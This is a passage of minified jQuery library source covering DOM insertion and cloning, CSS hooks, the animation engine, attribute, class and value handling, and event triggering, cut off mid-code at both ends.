events"),s)for(n=0,r=s[a].length;n<r;n++)T.event.add(t,a,s[a][n]);se.hasData(e)&&(i=se.access(e),o=T.extend({},i),se.set(t,o))}}function Ue(e,t){var n=t.nodeName.toLowerCase();"input"===n&&Te.test(e.type)?t.checked=e.checked:"input"!==n&&"textarea"!==n||(t.defaultValue=e.defaultValue)}function We(e,t,n,r){t=l(t);var a,i,o,s,d,c,u=0,p=e.length,h=p-1,m=t[0],f=g(m);if(f||p>1&&"string"==typeof m&&!v.checkClone&&Be.test(m))return e.each((function(a){var i=e.eq(a);f&&(t[0]=m.call(this,a,i.html())),We(i,t,n,r)}));if(p&&(i=(a=qe(t,e[0].ownerDocument,!1,e,r)).firstChild,1===a.childNodes.length&&(a=i),i||r)){for(s=(o=T.map(_e(a,"script"),He)).length;u<p;u++)d=a,u!==h&&(d=T.clone(d,!0,!0),s&&T.merge(o,_e(d,"script"))),n.call(e[u],d,u);if(s)for(c=o[o.length-1].ownerDocument,T.map(o,ze),u=0;u<s;u++)d=o[u],Fe.test(d.type||"")&&!oe.access(d,"globalEval")&&T.contains(c,d)&&(d.src&&"module"!==(d.type||"").toLowerCase()?T._evalUrl&&!d.noModule&&T._evalUrl(d.src,{nonce:d.nonce||d.getAttribute("nonce")},c):S(d.textContent.replace(Ne,""),d,c))}return e}function Ve(e,t,n){for(var r,a=t?T.filter(t,e):e,i=0;null!=(r=a[i]);i++)n||1!==r.nodeType||T.cleanData(_e(r)),r.parentNode&&(n&&fe(r)&&Le(_e(r,"script")),r.parentNode.removeChild(r));return e}T.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,a,i,o,s=e.cloneNode(!0),l=fe(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||T.isXMLDoc(e)))for(o=_e(s),r=0,a=(i=_e(e)).length;r<a;r++)Ue(i[r],o[r]);if(t)if(n)for(i=i||_e(e),o=o||_e(s),r=0,a=i.length;r<a;r++)Re(i[r],o[r]);else Re(e,s);return(o=_e(s,"script")).length>0&&Le(o,!l&&_e(e,"script")),s},cleanData:function(e){for(var t,n,r,a=T.event.special,i=0;void 0!==(n=e[i]);i++)if(ae(n)){if(t=n[oe.expando]){if(t.events)for(r in t.events)a[r]?T.event.remove(n,r):T.removeEvent(n,r,t.handle);n[oe.expando]=void 0}n[se.expando]&&(n[se.expando]=void 0)}}}),T.fn.extend({detach:function(e){return Ve(this,e,!0)},remove:function(e){return Ve(this,e)},text:function(e){return Z(this,(function(e){return void 0===e?T.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)}))}),null,e,arguments.length)},append:function(){return We(this,arguments,(function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||$e(this,e).appendChild(e)}))},prepend:function(){return We(this,arguments,(function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=$e(this,e);t.insertBefore(e,t.firstChild)}}))},before:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this)}))},after:function(){return We(this,arguments,(function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)}))},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(T.cleanData(_e(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map((function(){return T.clone(this,e,t)}))},html:function(e){return Z(this,(function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!je.test(e)&&!ke[(xe.exec(e)||["",""])[1].toLowerCase()]){e=T.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(T.cleanData(_e(t,!1)),t.innerHTML=e);t=0}catch(a){}}t&&this.empty().append(e)}),null,e,arguments.length)},replaceWith:function(){var e=[];return We(this,arguments,(function(t){var n=this.parentNode;T.inArray(this,e)<0&&(T.cleanData(_e(this)),n&&n.replaceChild(t,this))}),e)}}),T.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(e,t){T.fn[e]=function(e){for(var n,r=[],a=T(e),i=a.length-1,o=0;o<=i;o++)n=o===i?this:this.clone(!0),T(a[o])[t](n),d.apply(r,n.get());return this.pushStack(r)}}));var Ye=new RegExp("^("+ue+")(?!px)[a-z%]+$","i"),Ge=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=n),t.getComputedStyle(e)},Je=function(e,t,n){var r,a,i={};for(a in t)i[a]=e.style[a],e.style[a]=t[a];for(a in r=n.call(e),t)e.style[a]=i[a];return r},Ke=new RegExp(he.join("|"),"i");function Qe(e,t,n){var r,a,i,o,s=Ge.test(t),l=e.style;return(n=n||Xe(e))&&(o=n.getPropertyValue(t)||n[t],s&&o&&(o=o.replace(q,"$1")||void 0),""!==o||fe(e)||(o=T.style(e,t)),!v.pixelBoxStyles()&&Ye.test(o)&&Ke.test(t)&&(r=l.width,a=l.minWidth,i=l.maxWidth,l.minWidth=l.maxWidth=l.width=o,o=n.width,l.width=r,l.minWidth=a,l.maxWidth=i)),void 0!==o?o+"":o}function Ze(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(c){d.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",c.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",me.appendChild(d).appendChild(c);var e=n.getComputedStyle(c);r="1%"!==e.top,l=12===t(e.marginLeft),c.style.right="60%",o=36===t(e.right),a=36===t(e.width),c.style.position="absolute",i=12===t(c.offsetWidth/3),me.removeChild(d),c=null}}function t(e){return Math.round(parseFloat(e))}var r,a,i,o,s,l,d=b.createElement("div"),c=b.createElement("div");c.style&&(c.style.backgroundClip="content-box",c.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===c.style.backgroundClip,T.extend(v,{boxSizingReliable:function(){return e(),a},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),r},reliableMarginLeft:function(){return e(),l},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,r,a;return null==s&&(e=b.createElement("table"),t=b.createElement("tr"),r=b.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",r.style.height="9px",r.style.display="block",me.appendChild(e).appendChild(t).appendChild(r),a=n.getComputedStyle(t),s=parseInt(a.height,10)+parseInt(a.borderTopWidth,10)+parseInt(a.borderBottomWidth,10)===t.offsetHeight,me.removeChild(e)),s}}))}();var et=["Webkit","Moz","ms"],tt=b.createElement("div").style,nt={};function rt(e){var t=T.cssProps[e]||nt[e];return t||(e in tt?e:nt[e]=function(e){for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}(e)||e)}var at=/^(none|table(?!-c[ea]).+)/,it={position:"absolute",visibility:"hidden",display:"block"},ot={letterSpacing:"0",fontWeight:"400"};function st(e,t,n){var r=pe.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function lt(e,t,n,r,a,i){var o="width"===t?1:0,s=0,l=0,d=0;if(n===(r?"border":"content"))return 0;for(;o<4;o+=2)"margin"===n&&(d+=T.css(e,n+he[o],!0,a)),r?("content"===n&&(l-=T.css(e,"padding"+he[o],!0,a)),"margin"!==n&&(l-=T.css(e,"border"+he[o]+"Width",!0,a))):(l+=T.css(e,"padding"+he[o],!0,a),"padding"!==n?l+=T.css(e,"border"+he[o]+"Width",!0,a):s+=T.css(e,"border"+he[o]+"Width",!0,a));return!r&&i>=0&&(l+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-i-l-s-.5))||0),l+d}function dt(e,t,n){var r=Xe(e),a=(!v.boxSizingReliable()||n)&&"border-box"===T.css(e,"boxSizing",!1,r),i=a,o=Qe(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Ye.test(o)){if(!n)return o;o="auto"}return(!v.boxSizingReliable()&&a||!v.reliableTrDimensions()&&F(e,"tr")||"auto"===o||!parseFloat(o)&&"inline"===T.css(e,"display",!1,r))&&e.getClientRects().length&&(a="border-box"===T.css(e,"boxSizing",!1,r),(i=s in e)&&(o=e[s])),(o=parseFloat(o)||0)+lt(e,t,n||(a?"border":"content"),i,r,o)+"px"}function ct(e,t,n,r,a){return new ct.prototype.init(e,t,n,r,a)}T.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Qe(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var a,i,o,s=re(t),l=Ge.test(t),d=e.style;if(l||(t=rt(s)),o=T.cssHooks[t]||T.cssHooks[s],void 0===n)return o&&"get"in o&&void 0!==(a=o.get(e,!1,r))?a:d[t];"string"===(i=typeof n)&&(a=pe.exec(n))&&a[1]&&(n=ye(e,t,a),i="number"),null!=n&&n==n&&("number"!==i||l||(n+=a&&a[3]||(T.cssNumber[s]?"":"px")),v.clearCloneStyle||""!==n||0!==t.indexOf("background")||(d[t]="inherit"),o&&"set"in o&&void 0===(n=o.set(e,n,r))||(l?d.setProperty(t,n):d[t]=n))}},css:function(e,t,n,r){var a,i,o,s=re(t);return Ge.test(t)||(t=rt(s)),(o=T.cssHooks[t]||T.cssHooks[s])&&"get"in o&&(a=o.get(e,!0,n)),void 0===a&&(a=Qe(e,t,r)),"normal"===a&&t in ot&&(a=ot[t]),""===n||n?(i=parseFloat(a),!0===n||isFinite(i)?i||0:a):a}}),T.each(["height","width"],(function(e,t){T.cssHooks[t]={get:function(e,n,r){if(n)return!at.test(T.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?dt(e,t,r):Je(e,it,(function(){return dt(e,t,r)}))},set:function(e,n,r){var a,i=Xe(e),o=!v.scrollboxSize()&&"absolute"===i.position,s=(o||r)&&"border-box"===T.css(e,"boxSizing",!1,i),l=r?lt(e,t,r,s,i):0;return s&&o&&(l-=Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-parseFloat(i[t])-lt(e,t,"border",!1,i)-.5)),l&&(a=pe.exec(n))&&"px"!==(a[3]||"px")&&(e.style[t]=n,n=T.css(e,t)),st(0,n,l)}}})),T.cssHooks.marginLeft=Ze(v.reliableMarginLeft,(function(e,t){if(t)return(parseFloat(Qe(e,"marginLeft"))||e.getBoundingClientRect().left-Je(e,{marginLeft:0},(function(){return e.getBoundingClientRect().left})))+"px"})),T.each({margin:"",padding:"",border:"Width"},(function(e,t){T.cssHooks[e+t]={expand:function(n){for(var r=0,a={},i="string"==typeof n?n.split(" "):[n];r<4;r++)a[e+he[r]+t]=i[r]||i[r-2]||i[0];return a}},"margin"!==e&&(T.cssHooks[e+t].set=st)})),T.fn.extend({css:function(e,t){return Z(this,(function(e,t,n){var r,a,i={},o=0;if(Array.isArray(t)){for(r=Xe(e),a=t.length;o<a;o++)i[t[o]]=T.css(e,t[o],!1,r);return i}return void 0!==n?T.style(e,t,n):T.css(e,t)}),e,t,arguments.length>1)}}),T.Tween=ct,ct.prototype={constructor:ct,init:function(e,t,n,r,a,i){this.elem=e,this.prop=n,this.easing=a||T.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=i||(T.cssNumber[n]?"":"px")},cur:function(){var e=ct.propHooks[this.prop];return e&&e.get?e.get(this):ct.propHooks._default.get(this)},run:function(e){var t,n=ct.propHooks[this.prop];return this.options.duration?this.pos=t=T.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):ct.propHooks._default.set(this),this}},ct.prototype.init.prototype=ct.prototype,ct.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=T.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){T.fx.step[e.prop]?T.fx.step[e.prop](e):1!==e.elem.nodeType||!T.cssHooks[e.prop]&&null==e.elem.style[rt(e.prop)]?e.elem[e.prop]=e.now:T.style(e.elem,e.prop,e.now+e.unit)}}},ct.propHooks.scrollTop=ct.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},T.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},T.fx=ct.prototype.init,T.fx.step={};var ut,pt,ht=/^(?:toggle|show|hide)$/,mt=/queueHooks$/;function ft(){pt&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ft):n.setTimeout(ft,T.fx.interval),T.fx.tick())}function vt(){return n.setTimeout((function(){ut=void 0})),ut=Date.now()}function gt(e,t){var n,r=0,a={height:e};for(t=t?1:0;r<4;r+=2-t)a["margin"+(n=he[r])]=a["padding"+n]=e;return t&&(a.opacity=a.width=e),a}function yt(e,t,n){for(var r,a=(bt.tweeners[t]||[]).concat(bt.tweeners["*"]),i=0,o=a.length;i<o;i++)if(r=a[i].call(n,t,e))return r}function bt(e,t,n){var r,a,i=0,o=bt.prefilters.length,s=T.Deferred().always((function(){delete l.elem})),l=function(){if(a)return!1;for(var t=ut||vt(),n=Math.max(0,d.startTime+d.duration-t),r=1-(n/d.duration||0),i=0,o=d.tweens.length;i<o;i++)d.tweens[i].run(r);return s.notifyWith(e,[d,r,n]),r<1&&o?n:(o||s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d]),!1)},d=s.promise({elem:e,props:T.extend({},t),opts:T.extend(!0,{specialEasing:{},easing:T.easing._default},n),originalProperties:t,originalOptions:n,startTime:ut||vt(),duration:n.duration,tweens:[],createTween:function(t,n){var r=T.Tween(e,d.opts,t,n,d.opts.specialEasing[t]||d.opts.easing);return d.tweens.push(r),r},stop:function(t){var n=0,r=t?d.tweens.length:0;if(a)return this;for(a=!0;n<r;n++)d.tweens[n].run(1);return t?(s.notifyWith(e,[d,1,0]),s.resolveWith(e,[d,t])):s.rejectWith(e,[d,t]),this}}),c=d.props;for(!function(e,t){var n,r,a,i,o;for(n in e)if(a=t[r=re(n)],i=e[n],Array.isArray(i)&&(a=i[1],i=e[n]=i[0]),n!==r&&(e[r]=i,delete e[n]),(o=T.cssHooks[r])&&"expand"in o)for(n in i=o.expand(i),delete e[r],i)n in e||(e[n]=i[n],t[n]=a);else t[r]=a}(c,d.opts.specialEasing);i<o;i++)if(r=bt.prefilters[i].call(d,e,c,d.opts))return g(r.stop)&&(T._queueHooks(d.elem,d.opts.queue).stop=r.stop.bind(r)),r;return T.map(c,yt,d),g(d.opts.start)&&d.opts.start.call(e,d),d.progress(d.opts.progress).done(d.opts.done,d.opts.complete).fail(d.opts.fail).always(d.opts.always),T.fx.timer(T.extend(l,{elem:e,anim:d,queue:d.opts.queue})),d}T.Animation=T.extend(bt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return ye(n.elem,e,pe.exec(t),n),n}]},tweener:function(e,t){g(e)?(t=e,e=["*"]):e=e.match(V);for(var n,r=0,a=e.length;r<a;r++)n=e[r],bt.tweeners[n]=bt.tweeners[n]||[],bt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,a,i,o,s,l,d,c,u="width"in t||"height"in t,p=this,h={},m=e.style,f=e.nodeType&&ge(e),v=oe.get(e,"fxshow");for(r in n.queue||(null==(o=T._queueHooks(e,"fx")).unqueued&&(o.unqueued=0,s=o.empty.fire,o.empty.fire=function(){o.unqueued||s()}),o.unqueued++,p.always((function(){p.always((function(){o.unqueued--,T.queue(e,"fx").length||o.empty.fire()}))}))),t)if(a=t[r],ht.test(a)){if(delete t[r],i=i||"toggle"===a,a===(f?"hide":"show")){if("show"!==a||!v||void 0===v[r])continue;f=!0}h[r]=v&&v[r]||T.style(e,r)}if((l=!T.isEmptyObject(t))||!T.isEmptyObject(h))for(r in u&&1===e.nodeType&&(n.overflow=[m.overflow,m.overflowX,m.overflowY],null==(d=v&&v.display)&&(d=oe.get(e,"display")),"none"===(c=T.css(e,"display"))&&(d?c=d:(Se([e],!0),d=e.style.display||d,c=T.css(e,"display"),Se([e]))),("inline"===c||"inline-block"===c&&null!=d)&&"none"===T.css(e,"float")&&(l||(p.done((function(){m.display=d})),null==d&&(c=m.display,d="none"===c?"":c)),m.display="inline-block")),n.overflow&&(m.overflow="hidden",p.always((function(){m.overflow=n.overflow[0],m.overflowX=n.overflow[1],m.overflowY=n.overflow[2]}))),l=!1,h)l||(v?"hidden"in v&&(f=v.hidden):v=oe.access(e,"fxshow",{display:d}),i&&(v.hidden=!f),f&&Se([e],!0),p.done((function(){for(r in f||Se([e]),oe.remove(e,"fxshow"),h)T.style(e,r,h[r])}))),l=yt(f?v[r]:0,r,p),r in v||(v[r]=l.start,f&&(l.end=l.start,l.start=0))}],prefilter:function(e,t){t?bt.prefilters.unshift(e):bt.prefilters.push(e)}}),T.speed=function(e,t,n){var r=e&&"object"==typeof e?T.extend({},e):{complete:n||!n&&t||g(e)&&e,duration:e,easing:n&&t||t&&!g(t)&&t};return T.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in T.fx.speeds?r.duration=T.fx.speeds[r.duration]:r.duration=T.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){g(r.old)&&r.old.call(this),r.queue&&T.dequeue(this,r.queue)},r},T.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ge).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var a=T.isEmptyObject(e),i=T.speed(t,n,r),o=function(){var t=bt(this,T.extend({},e),i);(a||oe.get(this,"finish"))&&t.stop(!0)};return o.finish=o,a||!1===i.queue?this.each(o):this.queue(i.queue,o)},stop:function(e,t,n){var r=function(e){var t=e.stop;delete e.stop,t(n)};return"string"!=typeof e&&(n=t,t=e,e=void 0),t&&this.queue(e||"fx",[]),this.each((function(){var t=!0,a=null!=e&&e+"queueHooks",i=T.timers,o=oe.get(this);if(a)o[a]&&o[a].stop&&r(o[a]);else for(a in o)o[a]&&o[a].stop&&mt.test(a)&&r(o[a]);for(a=i.length;a--;)i[a].elem!==this||null!=e&&i[a].queue!==e||(i[a].anim.stop(n),t=!1,i.splice(a,1));!t&&n||T.dequeue(this,e)}))},finish:function(e){return!1!==e&&(e=e||"fx"),this.each((function(){var t,n=oe.get(this),r=n[e+"queue"],a=n[e+"queueHooks"],i=T.timers,o=r?r.length:0;for(n.finish=!0,T.queue(this,e,[]),a&&a.stop&&a.stop.call(this,!0),t=i.length;t--;)i[t].elem===this&&i[t].queue===e&&(i[t].anim.stop(!0),i.splice(t,1));for(t=0;t<o;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish}))}}),T.each(["toggle","show","hide"],(function(e,t){var n=T.fn[t];T.fn[t]=function(e,r,a){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(gt(t,!0),e,r,a)}})),T.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},(function(e,t){T.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}})),T.timers=[],T.fx.tick=function(){var e,t=0,n=T.timers;for(ut=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||T.fx.stop(),ut=void 0},T.fx.timer=function(e){T.timers.push(e),T.fx.start()},T.fx.interval=13,T.fx.start=function(){pt||(pt=!0,ft())},T.fx.stop=function(){pt=null},T.fx.speeds={slow:600,fast:200,_default:400},T.fn.delay=function(e,t){return e=T.fx&&T.fx.speeds[e]||e,t=t||"fx",this.queue(t,(function(t,r){var a=n.setTimeout(t,e);r.stop=function(){n.clearTimeout(a)}}))},function(){var e=b.createElement("input"),t=b.createElement("select").appendChild(b.createElement("option"));e.type="checkbox",v.checkOn=""!==e.value,v.optSelected=t.selected,(e=b.createElement("input")).value="t",e.type="radio",v.radioValue="t"===e.value}();var wt,St=T.expr.attrHandle;T.fn.extend({attr:function(e,t){return Z(this,T.attr,e,t,arguments.length>1)},removeAttr:function(e){return this.each((function(){T.removeAttr(this,e)}))}}),T.extend({attr:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return void 0===e.getAttribute?T.prop(e,t,n):(1===i&&T.isXMLDoc(e)||(a=T.attrHooks[t.toLowerCase()]||(T.expr.match.bool.test(t)?wt:void 0)),void 0!==n?null===n?void T.removeAttr(e,t):a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:(e.setAttribute(t,n+""),n):a&&"get"in a&&null!==(r=a.get(e,t))?r:null==(r=T.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&F(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,a=t&&t.match(V);if(a&&1===e.nodeType)for(;n=a[r++];)e.removeAttribute(n)}}),wt={set:function(e,t,n){return!1===t?T.removeAttr(e,n):e.setAttribute(n,n),n}},T.each(T.expr.match.bool.source.match(/\w+/g),(function(e,t){var n=St[t]||T.find.attr;St[t]=function(e,t,r){var a,i,o=t.toLowerCase();return r||(i=St[o],St[o]=a,a=null!=n(e,t,r)?o:null,St[o]=i),a}}));var Et=/^(?:input|select|textarea|button)$/i,Ct=/^(?:a|area)$/i;function Tt(e){return(e.match(V)||[]).join(" ")}function xt(e){return e.getAttribute&&e.getAttribute("class")||""}function Ft(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(V)||[]}T.fn.extend({prop:function(e,t){return Z(this,T.prop,e,t,arguments.length>1)},removeProp:function(e){return this.each((function(){delete this[T.propFix[e]||e]}))}}),T.extend({prop:function(e,t,n){var r,a,i=e.nodeType;if(3!==i&&8!==i&&2!==i)return 1===i&&T.isXMLDoc(e)||(t=T.propFix[t]||t,a=T.propHooks[t]),void 0!==n?a&&"set"in a&&void 0!==(r=a.set(e,n,t))?r:e[t]=n:a&&"get"in a&&null!==(r=a.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=T.find.attr(e,"tabindex");return t?parseInt(t,10):Et.test(e.nodeName)||Ct.test(e.nodeName)&&e.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),v.optSelected||(T.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),T.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){T.propFix[this.toLowerCase()]=this})),T.fn.extend({addClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).addClass(e.call(this,t,xt(this)))})):(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)a=t[i],n.indexOf(" "+a+" ")<0&&(n+=a+" ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(e){var t,n,r,a,i,o;return g(e)?this.each((function(t){T(this).removeClass(e.call(this,t,xt(this)))})):arguments.length?(t=Ft(e)).length?this.each((function(){if(r=xt(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(i=0;i<t.length;i++)for(a=t[i];n.indexOf(" "+a+" ")>-1;)n=n.replace(" "+a+" "," ");o=Tt(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(e,t){var n,r,a,i,o=typeof e,s="string"===o||Array.isArray(e);return g(e)?this.each((function(n){T(this).toggleClass(e.call(this,n,xt(this),t),t)})):"boolean"==typeof t&&s?t?this.addClass(e):this.removeClass(e):(n=Ft(e),this.each((function(){if(s)for(i=T(this),a=0;a<n.length;a++)r=n[a],i.hasClass(r)?i.removeClass(r):i.addClass(r);else void 0!==e&&"boolean"!==o||((r=xt(this))&&oe.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===e?"":oe.get(this,"__className__")||""))})))},hasClass:function(e){var t,n,r=0;for(t=" "+e+" ";n=this[r++];)if(1===n.nodeType&&(" "+Tt(xt(n))+" ").indexOf(t)>-1)return!0;return!1}});var kt=/\r/g;T.fn.extend({val:function(e){var t,n,r,a=this[0];return arguments.length?(r=g(e),this.each((function(n){var a;1===this.nodeType&&(null==(a=r?e.call(this,n,T(this).val()):e)?a="":"number"==typeof a?a+="":Array.isArray(a)&&(a=T.map(a,(function(e){return null==e?"":e+""}))),(t=T.valHooks[this.type]||T.valHooks[this.nodeName.toLowerCase()])&&"set"in t&&void 0!==t.set(this,a,"value")||(this.value=a))}))):a?(t=T.valHooks[a.type]||T.valHooks[a.nodeName.toLowerCase()])&&"get"in t&&void 0!==(n=t.get(a,"value"))?n:"string"==typeof(n=a.value)?n.replace(kt,""):null==n?"":n:void 0}}),T.extend({valHooks:{option:{get:function(e){var t=T.find.attr(e,"value");return null!=t?t:Tt(T.text(e))}},select:{get:function(e){var t,n,r,a=e.options,i=e.selectedIndex,o="select-one"===e.type,s=o?null:[],l=o?i+1:a.length;for(r=i<0?l:o?i:0;r<l;r++)if(((n=a[r]).selected||r===i)&&!n.disabled&&(!n.parentNode.disabled||!F(n.parentNode,"optgroup"))){if(t=T(n).val(),o)return t;s.push(t)}return s},set:function(e,t){for(var n,r,a=e.options,i=T.makeArray(t),o=a.length;o--;)((r=a[o]).selected=T.inArray(T.valHooks.option.get(r),i)>-1)&&(n=!0);return n||(e.selectedIndex=-1),i}}}}),T.each(["radio","checkbox"],(function(){T.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=T.inArray(T(e).val(),t)>-1}},v.checkOn||(T.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}));var _t=n.location,Lt={guid:Date.now()},At=/\?/;T.parseXML=function(e){var t,r;if(!e||"string"!=typeof e)return null;try{t=(new n.DOMParser).parseFromString(e,"text/xml")}catch(a){}return r=t&&t.getElementsByTagName("parsererror")[0],t&&!r||T.error("Invalid XML: "+(r?T.map(r.childNodes,(function(e){return e.textContent})).join("\n"):e)),t};var qt=/^(?:focusinfocus|focusoutblur)$/,Dt=function(e){e.stopPropagation()};T.extend(T.event,{trigger:function(e,t,r,a){var i,o,s,l,d,c,u,p,m=[r||b],f=h.call(e,"type")?e.type:e,v=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=s=r=r||b,3!==r.nodeType&&8!==r.nodeType&&!qt.test(f+T.event.triggered)&&(f.indexOf(".")>-1&&(v=f.split("."),f=v.shift(),v.sort()),d=f.indexOf(":")<0&&"on"+f,(e=e[T.expando]?e:new T.Event(f,"object"==typeof e&&e)).isTrigger=a?2:3,e.namespace=v.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=r),t=null==t?[e]:T.makeArray(t,[e]),u=T.event.special[f]||{},a||!u.trigger||!1!==u.trigger.apply(r,t))){if(!a&&!u.noBubble&&!y(r)){for(l=u.delegateType||f,qt.test(l+f)||(o=o.parentNode);o;o=o.parentNode)m.push(o),s=o;s===(r.ownerDocument||b)&&m.push(s.defaultView||s.parentWindow||n)}for(i=0;(o=m[i++])&&!e.isPropagationStopped();)p=o,e.type=i>1?l:u.bindType||f,(c=(oe.get(o,"events")||Object.create(null))[e.type]&&oe.get(o,"handle"))&&c.apply(o,t),(c=d&&o[d])&&c.apply&&ae(o)&&(e.result=c.apply(o,t),!1===e.result&&e.preventDefault());return e.type=f,a||e.isDefaultPrevented()||u._default&&!1!==u._default.apply(m.pop(),t)||!ae(r)||d&&g(r[f])&&!y(r)&&((s=r[d])&&(r[d]=null),T.event.triggered=f,e.isPropagationStopped()&&p.addEventListener(f,Dt),r[f](),e.isPropagationStopped()&&p.removeEventListener(f,Dt),T.event.triggered=void 0,s&&(r[d]=s)),e.result}},simulate:function(e,t,n){var r=T.extend(new T.Event,n,{type:e,isSimulated:!0});T.event.trigger(r,null,t)}}),T.fn.extend({trigger:function(e,t){return this.each((function(){T.event.trigger(e,t,this)}))},triggerHandler:function(e,t){var n=this[0];if(n)return T.event.trigger(e,t,n,!0)}});var Mt=/\[\]$/,Ot=/\r?\n/g,Pt=/^(?:submit|button|image|reset|file)$/i,It=/^(?:input|select|textarea|keygen)/i;function jt(e,t,n,r){var a;if(Array.isArray(t))T.each(t,(function(t,a){n||Mt.test(e)?r(e,a):jt(e+"["+("object"==typeof a&&null!=a?t:"")+"]",a,n,r)}));else if(n||"object"!==E(t))r(e,t);else for(a in t)jt(e+"["+a+"]",t[a],n,r)}T.param=function(e,t){var n,r=[],a=function(e,t){var n=g(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!T.isPlainObject(e))T.each(e,(function(){a(this.name,this.value)}));else for(n 